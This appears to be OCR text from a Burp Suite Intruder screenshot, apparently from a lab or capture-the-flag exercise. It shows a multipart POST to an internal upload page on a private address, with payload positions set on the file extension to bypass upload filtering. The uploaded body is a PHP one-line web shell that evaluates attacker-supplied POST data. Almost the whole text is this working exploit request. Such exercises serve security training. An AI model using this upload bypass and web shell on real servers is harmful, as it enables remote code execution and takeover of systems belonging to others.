 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.14.85:3333
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.14.85:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.14.85:3333/internal/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------3180465247292211555581613011834
9 Content-Length: 377
10 Origin: http://10.10.14.85:3333
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3180465247292211555581613011834
15 Content-Disposition: form-data; name="file"; filename="1.§php§"
16 Content-Type: application/x-php
17
18 <?php @eval($_POST['attack']); ?>
19
20 -----------------------------3180465247292211555581613011834
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------3180465247292211555581613011834--
25